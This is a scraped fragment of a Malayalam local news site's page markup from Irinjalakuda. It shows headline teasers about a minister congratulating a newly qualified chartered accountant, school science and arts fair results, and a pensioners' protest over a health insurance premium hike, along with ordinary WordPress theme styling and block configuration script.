                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
